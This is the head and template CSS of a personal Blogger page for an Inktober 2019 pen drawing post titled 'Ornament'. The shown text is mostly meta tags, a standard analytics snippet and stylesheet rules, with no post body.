

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html
body_size: 43948
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-22YG7XQE87'></script>
<script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-22YG7XQE87');
    </script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='nJ1D0RLyzhFv-i0XTO0ctwCB8Am0rOWCLQ3A_0J_nW8' name='google-site-verification'/>
<meta content='5C229C0CD885C4A7877B557211D5F041' name='msvalidate.01'/>
<link href='//fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,400italic,700,700italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.shahidscorner.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Shahid&#39;s Corner - Atom" href="https://www.shahidscorner.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Shahid&#39;s Corner - RSS" href="https://www.shahidscorner.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Shahid&#39;s Corner - Atom" href="https://www.blogger.com/feeds/2514594880563855516/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Shahid&#39;s Corner - Atom" href="https://www.shahidscorner.com/feeds/2705711453263348985/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DuJbSInq9G318qfY9U0ZIfMzSw5Jp05vbd8uGvsF_kHGjFGxXCGIUaIZZ51fT2zruEJgwz67xVxqgUGTRbgr10ChHHLI86QelIrRkgxJUYSmLeb7rBtMCkPRvXYPPhSVTYzO3_llckcu/s1600/20191017_1.jpg' rel='image_src'/>
<meta content='"Ornament" - Inktober: Day 17 #art #inktober #inktober2019 #shahidscorner #ornament' name='description'/>
<meta content='https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html' property='og:url'/>
<meta content='Ornament - Inktober: Day 17 (Pen Drawing)' property='og:title'/>
<meta content='&quot;Ornament&quot; - Inktober: Day 17 #art #inktober #inktober2019 #shahidscorner #ornament' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DuJbSInq9G318qfY9U0ZIfMzSw5Jp05vbd8uGvsF_kHGjFGxXCGIUaIZZ51fT2zruEJgwz67xVxqgUGTRbgr10ChHHLI86QelIrRkgxJUYSmLeb7rBtMCkPRvXYPPhSVTYzO3_llckcu/w1200-h630-p-k-no-nu/20191017_1.jpg' property='og:image'/>
<title>
Ornament - Inktober: Day 17 (Pen Drawing) - Shahid's Corner
</title>
<!-- Description and Keywords (start) -->
<meta content='Short Stories, Drawings, Art, Poetry, Poem, Pen Drawings, Self Help, Affirmation, Shahid Kazi' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ornament - Inktober: Day 17 (Pen Drawing)' property='og:title'/>
<meta content='https://www.shahidscorner.com/2019/10/ornament-inktober-day-17-pen-drawing.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DuJbSInq9G318qfY9U0ZIfMzSw5Jp05vbd8uGvsF_kHGjFGxXCGIUaIZZ51fT2zruEJgwz67xVxqgUGTRbgr10ChHHLI86QelIrRkgxJUYSmLeb7rBtMCkPRvXYPPhSVTYzO3_llckcu/s1600/20191017_1.jpg' property='og:image'/>
<meta content='"Ornament" - Inktober: Day 17 #art #inktober #inktober2019 #shahidscorner #ornament' name='og:description'/>
<meta content='Shahid&#39;s Corner' property='og:site_name'/>
<meta content='https://www.shahidscorner.com/' name='twitter:domain'/>
<meta content='Ornament - Inktober: Day 17 (Pen Drawing)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DuJbSInq9G318qfY9U0ZIfMzSw5Jp05vbd8uGvsF_kHGjFGxXCGIUaIZZ51fT2zruEJgwz67xVxqgUGTRbgr10ChHHLI86QelIrRkgxJUYSmLeb7rBtMCkPRvXYPPhSVTYzO3_llckcu/s1600/20191017_1.jpg' name='twitter:image'/>
<meta content='Ornament - Inktober: Day 17 (Pen Drawing)' name='twitter:title'/>
<meta content='"Ornament" - Inktober: Day 17 #art #inktober #inktober2019 #shahidscorner #ornament' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Meed
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#08a100"/>
<Variable name="body.background" description="Background" type="background" color="#F3F3F3" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#F34E4E"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#2F2F2F"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#3A3A3A"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#2F2F2F"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Oswald"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#2f2f2f}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f34e4e}
a:hover{color:#f34e4e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 20px;text-transform:uppercase;font-size:10px}
.status-msg-border{border:1px solid #F3F3F3;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#FFF;opacity:1;filter:none}
.status-msg-body,.status-msg-hidden{padding: .5em 0}
.feed-links{clear:both;display:none;line-height:2.5em}
h1,h2,h3,h4,h5,h6{font-weight:400}
.group:before,.group:after{content:"";display:table}
/* Body */
body{background:#F3F3F3 url() repeat scroll top left;font:normal normal 12px Oswald;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#F3F3F3}
.row{width:1020px}
#content-wrapper{margin:20px auto;overflow:hidden}
#main-wrapper{float:left;overflow:hidden;width:680px;word-wrap:break-word}
.item #main-wrapper,.static_page #main-wrapper{background-color: #fff;box-sizing: border-box;padding: 15px 20px 0}
#sidebar-wrapper{float:right;overflow:hidden;width:320px;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-header{background-color:#fff;height:60px;margin-bottom:20px;border-bottom:1px solid #F3F3F3}
.tm-head{margin:0 auto;overflow:hidden}
#logo-wrap{float:left;font-family:'Open Sans',sans-serif;text-transform:uppercase;line-height:60px}
#logo-wrap #header{float:left}
#header-inner a,.home #header-inner .titlewrapper{height:60px;padding:0 15px;float:left;background-color:#f34e4e;color:#fff;line-height:60px;display:inline-block!important;vertical-align:middle}
#header-inner img{max-height:60px;vertical-align:middle;display:inline-block!important;line-height:60px}
.Header h1{font-family:Oswald;margin:0}
.descriptionwrapper{display:none}
#tagline{margin-left:14px;font-family:'Oswald',sans-serif;color:#CACACA;font-weight:400}
#header-elements{float:right}
#header-social{float:left}
#header-social li{float:left;margin-left:20px;line-height:60px;padding:0}
#header-social a{display:block;height:60px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1ARI_eRCoH2euAH4ZAwvkUux_KP1rQN-9RDnhR-z2Y5Q7gaZCTZ13hrzhUv0XuqtmFa42lpblY3_NBC5wnWWA39X028IiHgZ2mPMXxRoFSE3rPwRHXxwW5k0IL0ffDJ97GCgpYa3LOIW/s1600/header-social.png) no-repeat;text-indent:-9999px;opacity:.2;transition:opacity .3s}
#header-social a:hover{opacity:1}
#header-social .twitter a{width:17px}
#header-social .facebook a{width:7px;background-position:-37px 0}
#header-social .instagram a{width:14px;background-position:-64px 0}
#header-social .vimeo a{width:16px;background-position:-98px 0}
#header-social .youtube a{width:19px;background-position:-209px 0}
#header-social .soundcloud a{width:21px;background-position:-168px 0}
#header-social .google a{width:14px;background-position:-134px 0}
#header-search{position:relative;width:227px;height:60px;float:right}
#header-search #s{position:absolute;right:46px;top:0;width:120px;height:60px;padding:0 20px;border:none;color:#C3C3C3;border-left:1px solid #F3F3F3;background-color:#F8F8F8;font-size:13px;font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase}
#header-search #searchsubmit{position:absolute;right:0;top:0;display:block;width:46px;height:60px;border:none;background:#f34e4e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtRLjZez64_ZBnB7WTwmkJScIxosvqRyMxzvS5N1aPJO3OaMwiJt9_Qa8-wfKkU-jlcYBFEudgSvFWgu1JxcgkM04-5ax1IUAzlC0LnHdDnu9bVkfgLSj1FwukxK1K6FhK72XRoIukhiEf/s1600/header-search.png) no-repeat;text-indent:-9999px;cursor:pointer}
#header-search #searchsubmit:hover{background-color:#3f3f3f}
#menu{display:none}
#main-nav{background-color:#2f2f2f;position:relative;width:100%;max-width:1020px;height:50px;font-size:13px;margin:0 auto}
.header-menu{background-color:#2f2f2f;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{background-color:#3a3a3a;display:inline-block;position:relative;float:left;width:46px;height:50px;box-sizing:border-box;padding:0}
li.li-home a{float:left;background: #3a3a3a;padding:0;height:50px;width:46px;box-sizing:border-box;border-bottom: 2px solid #f34e4e;line-height: 50px;text-align: center;font-weight: bold;color: #F2F2F2;font-size: 20px;}
li.li-home:hover{background-color:#3a3a3a}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-bottom: 2px solid #2f2f2f}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 13px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#3a3a3a;border-bottom:2px solid #f34e4e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAJD8XxUG518BrfKRyd-gygPEhwmrIjg7g3RpG2KFRUpufgGO9VnFSQPH_47i7rQjjOpzC_a5sZxONZD7M8bRcfrqJO3nA4ZmaXxAY257_Cig-5zXFm4nyku1naYCP0wFSttQsnU1TNun3/s1600/sub-icon.png) no-repeat 0 23px;display:block;width:9px;height:50px;float:right;margin-left:6px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#2f2f2f;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li ul{left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #3a3a3a}
#main-nav ul li ul li:hover{border-bottom:1px solid #3a3a3a;}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:400;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{content:"";display:none!important}
#main-nav ul li ul li a:hover{background-color:#3a3a3a;color:#fff!important;padding-left:20px!important}
#random-icon{position:absolute;right:0;top:0;display:block;height:50px;width:46px;background: #3a3a3a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeG5W0xivN5UMciTavh1Zh4PJYCTW4-cTFqoSxVnQbby7yrJJszNivfe2whpo9ncrJgY3_dnvszLLchgsx385ZfFCb0ghNnIrMoojN6GTDrgzF0dN4KhBM8ifI30cobK1dFdgUbvYqh7EE/s1600/random-icon.png) no-repeat;padding:0;box-sizing:border-box;cursor:pointer;border-bottom:2px solid #f34e4e}
#random-icon:hover{background-color:#3a3a3a}
#random-icon a{height:50px;display:block;overflow:hidden}
.selectnav{display:none;background-color:#3a3a3a;box-sizing:border-box;border:0}
.tipsy { font-size: 10px; text-transform: uppercase; position: absolute; padding: 5px; z-index: 100000; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.tipsy-inner { background-color: #f34e4e; color: #FFF; max-width: 200px; padding: 4px 8px; text-align: center; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #2F2F2F; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.tipsy-arrow-n { border-bottom-color: #f34e4e; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#slider-sec .widget h2{display:none}
#featured-slider *{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#featured-slider{margin-bottom:20px}
#featured-slider,#featured-slider .slides > li{position:relative;width:100%;height:400px;overflow:hidden;list-style:none;padding:0}
#featured-slider .slider-img{height:400px;overflow:hidden;display:block}
#featured-slider img{width:100%;height:400px}
#feat-star-bg{position:absolute;left:0;top:0;z-index:15;border-top:50px solid #f34e4e;border-right:50px solid transparent;border-left:0 solid transparent}
#feat-star{position:absolute;left:0;top:0;z-index:20;display:block;width:50px;height:50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_Jj0kNXtKYYdErWNa87-7dBWWY3azoYjLyz2cQ6VyGSbhvhjQI2lSq9C16AffpCAv_YrcjKQQEYFbeVQhntn2OYXYj8LnnKvzBY2trPEStXuj5Nc_6DZc4xArS0SU6PZehtBKQFkrqJ6w/s1600/feat-star.png) no-repeat}
#slider-nav a{position:absolute;top:187px;z-index:10;display:block;width:36px;height:36px;background:#f34e4e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKgCfOTZwut-SyzpnaUJfF1p6FxyDFTj7NDRiHWidlsMAJe4CSmhlRaTlLpG338XQ6WPTE_QEOsk-DFbMJkURjJ50vmQ6xNzeQfHzGpU_ec9Pnd3Jf3Bu4pRjsQhRCCTBkRXAxgxUOA4GB/s1600/slider-nav.png) no-repeat;transition:background .3s}
#slider-nav a:hover{background-color:#2f2f2f}
#slider-nav .flex-prev{left:20px}
#slider-nav .flex-next{right:20px;background-position:-72px 0}
.slide-cap{position:absolute;left:10%;bottom:20px;z-index:8;display:inline-block;width:80%;color:#fff;text-align:center;text-transform:uppercase}
.slide-cap h1{font-size:25px;font-weight:400}
.slide-cap .post-title a{color:#fff}
.slide-cap .post-title a:hover{color:#ccc}
.feat-divider{display:block;width:18px;height:1px;margin:13px auto;background-color:#fff}
.slide-cap .post-date{font-size:12px;font-weight:400}
.slide-cap-bg{position:absolute;left:0;bottom:0;z-index:5;width:100%;height:200px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFmMbfvnQDkXr7rQGaM3V-6aXE8L-IsIyL6FRJNN0n9q5Vc-TEu_sc_ZzEAvaJGKPXwxh0XDBdKRXrTBkpZ0Nk6nsxW6RzF43VBFqZ13WPVROgO-xv40V8ES1yLe1Gik47w9g0-6ACChyg/s1600/slide-cap-bg.png) repeat-x}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#2f2f2f;font-weight:400;text-transform:uppercase;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f34e4e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F3F3F3;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-family:'Open Sans', sans-serif;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#2f2f2f;position:relative;font-size:12px;text-transform:uppercase;font-weight:400;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f34e4e}
.cmm-widget{list-style:none;padding:0}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{width:100%;float:left;margin-bottom:20px;background-color:#fff;display:block}
.block-image{background-color:#F3F3F3;position:relative;float:left;width:300px;height:200px;overflow:hidden}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.index article{overflow:hidden;padding:15px}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#2f2f2f;font-size:19px;line-height:1.4em;font-weight:400;text-transform:uppercase;text-decoration:none}
.post h2 a:hover{color:#f34e4e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#ccc;margin-top:10px;line-height:1.4em}
#meta-post a.timestamp-link{color:#ccc;text-transform:uppercase}
.resumo{margin-top:5px;font-size:13px;color:#666666;font-family:'Open Sans', sans-serif;line-height:1.5em}
.resumo span{display:block;margin:8px 0 10px;padding-right:10px}
.post-meta{text-transform:uppercase;color:#ccc;display:block;font-size:12px;font-weight:400;line-height:1.4em;margin:0;padding:0}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 10px}
.item .post-title,.static_page .post-title{color:#2f2f2f;font-size:22px;text-transform:uppercase;line-height:1.5em;font-weight:400;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;font-family:'Open Sans', sans-serif;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#ccc}
.post-author a{color: #2f2f2f}
.post-author a:hover{color: #f34e4e}
.post-timestamp{margin-left:0}
.post-meta .post-timestamp{margin-left:10px}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.single-elements{overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px solid #F3F3F3;border-bottom:1px solid #F3F3F3}
.label-head{float:left}
.label-head a{display:inline-block;float:left;height:24px;margin-right:1px;padding:0 8px;color:#fff;background-color:#f34e4e;font-weight:400;font-size:11px;text-transform:uppercase;line-height:25px}
.label-head a:hover{background-color:#2f2f2f}
.share-box{float:right}
.share-box li{float:left;display:inline-block;line-height:0;padding:0}
.share-box a{display:inline-block;width:24px;height:24px;margin-left:1px;background-color:#f34e4e;background:#f34e4e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVOgLL8ORMMs7RxzkSr2Ga8W1ZN75uEJiPEALwpKmf9iQYbLRfqW5ymq2Z3k1HI1WOWTABqGBoKFPD3Y6_UrLFPjHzV5axv_4oI5_m6zlyGhCpXbvFuGxLjye1nfH6N7gkn-E1h1y5tDfA/s1600/single-share.png) no-repeat;text-indent:-9999px}
.facebook a{background-position:-25px 0}
.google a{background-position:-50px 0}
.pinterest a{background-position:-75px 0}
.share-box a:hover{background-color:#2f2f2f}
#related-wrap{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #F3F3F3}
.hide-label{display:none}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related-posts li:first-child,.related-posts li:nth-child(4){margin-left:0}
.related-posts .related-item .related-thumb{width:100%;height:140px;background-color:#f3f3f3}
.related-posts .related-item .related-img{width:100%;height:140px;position:relative;display:block}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.related-posts .related-thumb:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts h3 a{font-size:12px;line-height:1.5em;color:#2f2f2f;text-transform:uppercase;display:block}
.related-posts h3 a:hover{color:#f34e4e}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{font-size:14px;text-align:left;padding:5px 0}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#fff;color:#666;font-size:14px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f34e4e;color:#fff}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 14px;background-color:#fff;color:#666;border:0;text-transform:uppercase;line-height:34px;font-weight:400}
.showpageNum a:hover,.showpage a:hover{background-color:#f34e4e;color:#fff}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f34e4e;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2,.related-title h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:17px;line-height:17px;margin-bottom:20px}
.comments{clear:both;margin:0;color:#2f2f2f}
